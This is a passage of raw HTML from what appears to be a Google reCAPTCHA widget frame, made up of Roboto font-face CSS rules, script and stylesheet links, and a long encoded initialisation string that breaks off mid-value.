  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9mTJLgvxOexW7uIDKKrdGA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9mTJLgvxOexW7uIDKKrdGA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9mTJLgvxOexW7uIDKKrdGA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22R8KHw4hnXjAkwrISc2s7TMOEbmYNwpLDtSBpwohzR8KrGzMgKcOdw6XDgsO7woLDnsOdY8OWwo4IScKbw4/DtsOgwpTDgUk2cwTDoGExwoHCnVrDky4nwpUELsOvwo/DqsOew4fCh8OSFXLDuhghw6rDi8ObNcOlw7wDw6rDj0/DqT/DjWTCnEFLdcOSVgvDvRdxw5rDv24iwr5Rw5UuP3vDpMOoAsKhU8KfWMOYYsKXYsO4dDBcH8K6S8OgRG9Qw7jCuyfClnnCtj/[base64]/DosOFwpfChMOpDnfCrsKFwqzCkFDDglzDo8OjST81WMKZw7hsw4rDomDDpcOeA8KPawDDtkzDqsK2M8OyEFcBw4InbsOFwrArFcO1NQY/wovCmMOfwqRTwqIQdW7DmHk8wqrDpcKbwrDDtsK/woVDEB/CtMKcJ0gLwo3DgMKlFy8YFcO8wo/CjjPDjcObVFcswqnCssKeK8O0Q3/CgsODw6/DoMKvw7XDq159w6d2ZBRNw4tyaFc6JkfDlcOlGXPCsEfCunPDkMOLDEnChcKuDgzChH/CjW9GLMOuwr/Cq2DDiHohEWDDlHnDu8KPwocnCm4ycsOBY8KJwpHCtsO3DRLDij3Do8OyOcOmwpDDjMKXQWrDiXDDuCtswqzCkMOYBMO+dSR4c1rClcK+NMOiO8KHA1DChcKJJsKCRS/DuSnDqcO/EMKEwrhrwoPCtcODw7TDojcuIXnDjGkpwr3Cv8KwccK3wq3DhwjCtcKwwqTDk8KpK37CkcOGEVcjw5k/LGLCs8O6w5nDtcObP2dhw6wfw4fDnVFcw7kuekzCsTxpw7nDik/DkhPDj8K2TgPDo8OBwqjDn8Kfw7ImZS4Xw6E8F8OuY8O8LV7CtMK3wrnCtsOqNsOgwqUpMsO+wp3Cq8KPw55wBcKFZcKHXTnCpcOXwrEEwplDwovDsE/CisOMw5zCoRbDscKOwqvDpMKRGMO/UVpyw6HCnR4rYMKQwp/DusKtw7TCosK6fcKxw5HDp8KsF8OrwobDv8KnwrPDj1oJC0IRw5vCsiXCgmQgw4sVKzh6wqkbZsO4wrIxwoHDrcK2O8KoJmhYa3XCtcOOITFLSsKkwoQKO8Oew6DDvWo1VMK0J8Odw4PDlgbDrMOmw75/CcO9w7TDpwJWwrbCqMOmwrMOHytwXsOAfSrCqEovwokMw7DCribChB3DrMKew5sRwr3DtHrClsKdw7jCiD7Di8KoV8Oqw4EudWzCocKjdyAmwrU/wpbCqcKCw5rDlsOJQcK9wplyThzCmcOVf8KcT8OMa8O7woXCkQPCm8Kbw5rCiH9IMGEgw7tiZwfClsKbC1VSJGR/w61vw4bCp8OKGhvCp8OYOUjDhsKFw6jCq1XClsKGXMKfL8K4wox3wqYAw73DkRXCmlvCpcK0w4lnD00pFsKFwq7DtXDDtsO1IR3DsV8Aw4bCgMO7wqM2woDCgsOxwozDthTDuVoaD33DnxwbJMKhacO3w6M9QsKIZ8ODJHkhw6rCg8OSSznCtMK/wr0MenfDnMOAw6Rqw5crCMOjX8KkJjrCv2V8H8Kqw4PDsT5ve8O6GsORw4AQRsOXwr05Blsnwo4aQUvCtsOcw7RvRSXDsnFUPj/DjwgpNMOXwrbCuSkVw7zDpcKHwosDOcOKw5TDm8OaI8OEw6fDsRDDuSsOXcK4wo4nw6hzDcKrwqBOasK4w5DCsk94IC7DpAodYkx2w7fCsiDCrMKPw6jDg1hrZsK5bQjCpEfDlzvClTfDsxXDv8K9w4DDqDpPw50+CMO6wpvCmD/[base64]/CpcKAXcKLw5B3OxHCg1cKZ3zDgxRqE8Ond8KFMTPCtFDDsxHCv1bDjRvDpMO/P2E1w53DncOqcFvChsKdY8OcwpJgwonDhsOCwovDtsOhw7bDs8O0OMKOUmfDksOJSWoxw73DmgDCqsKlDsK0woRFwo/CjcOuw5U6wrPCrkYZGsOlwpgVEX1lVEM7GnIoQsOMwpxDV1rCvmPCmRpjKkvCtMKhw6IWEysxwqMCGVp/LlZmw5x9wosDwpg+wpPCgynDshLCnTPCrRXDomxJNgs3UlTCmjhRMsO4wrXDq0rCuMKJW8OdAsO1w4fDgMKpMMK/w4BowrDDoQHCgcK0RTg0DTcTwqgUKycow7YtwpdFJsKvPcOPwos6OHHCpDvDm2TClcOpw6J/fDhlwoLDh8KKHMOAC8KvwpTCpMKjQn1GCAfCm0LCpMKUbMOmcMKDJETCiMKlYsOIesKsIcOew4vDlAvDr3oNQMO/woXCpzHDkwwywoTDs8Ohw4HClsK0BEvCscKswowYw5zCqcOhw5LDnlHDsMKywpbDnjDCgMKZw5PDp3rDrMKnTDjCjsKswqPDgVfDvy/[base64]/DuWfCksOdwrjCtsKoIGxgwpDCgMOMwq/[base64]/DpQDDoirCt2bDkWI+w6PClz/[base64]/[base64]/NSNbw6xUwrDCrsOXw5DDh8OQwrZBNMKlwpdXw4nDt8KHw6hCRsO0dgHDtMOOwoNDLcOCw7HCnMKHLsKCw54vwqtgw4xTworDmcKOw6QkwpfCtlTDuH0Pw6HDj2jCsUhBVW/CuWLDqcOiw5jCrm7CmcKtw4zClW7DncOkYMO1w5/Cj8KyaSZnwoTDmsOHBBnDgX50wqjDnA0bwp0WK3bDh0JYw7FUPBbDoxvDgErCrVIyAwIZJsOvwo4BHsOSTh/[base64]/Du8KCw5HChRNTaMOfw5Mow57CgMK+wr7DusOIJ8KJwrkDeMO/UsKGdcOEPW93w7HCm8KmOMKSeQYdD8OwHSzDjsOgw5Z9SzjDjwvCsDbCvsOEw6HDtx7DoS7ChsOgwp4Lw7RxwroXwrLCl8K5wrXCtWF+w7RVPXXDucKuw51JUyFaY31UYlnDlsKySyAADSh0QsOmbcOwHcOvKiLCsMOlaFPCk8K/eMKEw67DlkVxKRA0wp4Lf8OhwqzCsDtsJsKHcnXDm8OrwqhZw5UVF8ObAzTDhAPCrgIsw6A5w7rCtMKPw63CuWQaZHAtR8OrHsOYeMOjw57Dn3pWwp/Ch8KsKik5IcOcccOHwoTDpMOOMwLCt8KTw5o4woA9RSbDocKrYgHCuGdPw53CpMOwcsKgwrDCvEwdw5DDocKmBcOhAsOlwoIlBGrCmDUXckcCwrzCrDERCsOOw43CohbDjMOAwrAWKAPCuk/[base64]/GjvDlsOVEcKhMAlgecKbZ2XCmcOZw4XDvcOVLCnDscOmw6bDhsOwAQ04wqHCh0HCnWAbw5glVsK1w5ViwrY2QMOPwpPCsg3CpzwPwr/CsMKVJCTDpMO/w6sRecKZOCzClHzDq8KgwobDkzbDn8ONVRbDhmfDjANWL8KAw68KwrEhw7xvwq1FwpoYRUVsMXxMRMKlw7jDicKsfVHCjXPChcOgw7xTwr/CjcKeHR/[base64]/CjcOZOjbCkSfCrjgZw43DuWcQfMOgwoLDoiEKAzNvw6zDrMOtRQ0ZE8OvPcKPw63CinPDm8OFO8OMw4pZwpfCkMKdw6DCoHfDiVjDjcOcw6/Ci3PCkEzChsKkwpM+w4trwo9MVFcDw7vDm8Krw7JvwrLDlcKLX8OowrJwK8Oyw4EkGVXCkGZyw59+w7Quw7w0wr/DtcOzPGnDumPDqj3CoSXDicKjwqzCl8O0asOdfsOdeg0+w7VOw7bDlGXDvsOBV8Ohw69hwpDDpCh/aiHDjgzDqjxrwqDDmGtkACvDi8K/UA4Vw69XT8K3QETCtWordsKbwo1Kw4jDucOAZy/DjMKnwrxTD8KHeFXDvRA+w4BBw719ETYjwprDkMKgw6IAKnR5LT/ClcOkBsK0X8O1w4lrLTw4wr8Gw7rCvh0qw6DDrcK8d8ONMcOUbcKeUmLDhmE3ey/Dh8OuwrA3B8Opwr/[base64]/w45Mw7B3wqUHNCjDusOlDMK/YcKAVHZCwpTDrlF4K0rDgVJuIMO6DAtXwoDCrMK0GTfDjMKCCsKGw4bCt8OmbcO9wrEOwpDDtMK7csO1w5TCiMONXcK/JlbCvT/[base64]/[base64]/DvhAwe3QywqfDr1zCjcKFWsOFwpsDDcKUAsOSwprCmGZjT2EIBMKgw5MWwrd/wpNKw4PDgT/DpcOtw6kMw7HCsVwew7lKd8OuF0PCo8O3w73DgRXDvsKDwrnCoEVRwpt8wpw9wqBuw7MtIMKDG33DuhvCv8OKGSLCrsK7wozDvcOwBRcPw77DgScRGjXCjjjDumwhw5pZwoDDisKtWh0Yw4MAbMKqRzfDk3scK8KZwoTCkCHDtsK/w4oNYyrDtURrXyjCqAcHwpnCuVB1w5LCqcOxQ3HCkMO9w7vDqGJ+CGMJw4BWKlbCgUUcwrHDusK1wqXDpRLClsOnbEvClEjCglBuFlstw7EGYcOoLMKaw4/DlA7DnDLDkFFjUWIzwpMbKMKlwolow70nbF9tbMOKZ3LCoMONGXMewpbDkkvCoFLChxzDkkJfZGoew6dgw73DiEbCiFbDmMOFwp0YwrfCiWA0CFJ5wqXComAiF2VPMDzDj8OBw6k+wqwiwpkRK8OWA8KWw5ofwqBmQzvDn8Oow61Jw5zCuSw/wrMScsKQw6LDkcKQQcKVHV7DrcKnw7LDrThDD3NjwoB6SsK3OcKYcyfCv8O1wrXDvsOzDsOYFH8tRhQZwoHDqDgww4nDvUbDhl0owofCqMO0w7PDshPDssKcIm0TFMOvw4jDuEJZwrnDpMKHwq/CrcKZPAnCoF4YAztKWhzDoEfDilnCkAkWwqc7wr3DpMKnaEI9w4XDr8ONw7wkcUTDmcKffsOHVsK3PcOhwpI/Igcjw45mw4bDqmfDgMKrWMKEwrfDtMK/w53DsRBlcFhdwpRQAcOMwrhyIg/CoUTCocOAw7HDhMKSw57CscK3C3vDh8O4wp/CgkDCocOuLVrCm8Oswo/DoFzDiBAiwrEzw4PDtsKMaiFNM3HCvsKBwqLCncKvasOSe8OSBsKYecKNPMORdyXDpVByG8O2wrXDvMKmw73CkHoTG8KrwrbDqcKkf2kswqjDqcKfIgPCuy0vDxzCkB57Y8OiYW7DvDIGD1jCqcKbBxHCvhpOwoExKcK+e8Obw4DCosOdw55LwqDCtgjCvsK/w4vCgXYyw6vCvcKGwpdEw65bE8Ocw6YlHsKdan0ywrXCtcKww65vwpVLwrLCnsOeQcOMMsOGFcK+HMK/w